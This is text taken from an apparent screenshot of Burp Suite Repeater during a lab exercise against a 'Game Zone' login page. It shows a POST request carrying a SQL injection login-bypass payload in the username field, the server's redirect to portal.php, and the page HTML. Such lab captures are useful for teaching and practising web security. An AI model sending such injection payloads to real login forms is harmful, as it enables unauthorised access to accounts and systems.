 Game Zone - M... Burp Suite Profe... Intruder attack 1 *Untitled 1 - Mo... Tilix: Default 09:06 PM
Burp Suite Professional v2.1.07 - Temporary Project - licensed to SecureIT [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 ...
Send Cancel < > Follow redirection Target: http://10.10.114.158 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 10.10.114.158
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.114.158/
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Connection: close
Cookie: PHPSESSID=dqbnf33lpf8vdommkp09drbuc5
Upgrade-Insecure-Requests: 1
username=test'+ 1=1 -- -&password=test&x=37&y=3
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Wed, 08 Apr 2020 01:00:09 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: portal.php
Content-Length: 4502
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=iso-8859-1" />
<title>Game Zone</title>
<link rel="stylesheet" href="style.css" type="text/css" media="screen" />
</head>
<body>
<div id="container">
<div id="body_image">&nbsp;</div>
<div id="page_header">
<h1><span>Game Zone</span></h1>
<h3><span>Welcome to Game Zone</span></h3>
<div class="clearthis">&nbsp;</div>
</div>
<div id="page_menu">
<ul>
<li class="online"><a href="#"><span>Online</span></a><span></span></li>
<li class="downloads"><a href="#"><span>Downloads</span></a><span></span></li>
<li class="community"><a href="#"><span>Community</span></a><span></span></li>
<li class="about"><a href="#"><span>About Zone</span></a><span></span></li>
</ul>
</div>
<div id="page_forms">
<div id="userlogin">
<div id="userlogin_header">
<h2><span>User Login</span></h2>
</div>
<form action="index.php" method="post">
<div id="field_username"> <strong><span>Log in:</span></strong>
<input type="text" name="username"/>
</div>
<div id="field_password"> <strong><span>Password:</span></strong>
<input type="password" name="password"/>
</div>
<div id="button_enter">
<input src="images/userlogin_enter.gif" alt="Enter" class="button" type="image"/>
</div>
</form>
? < + > Incorrect 0 matches
Done 4,806 bytes | 2,333 millis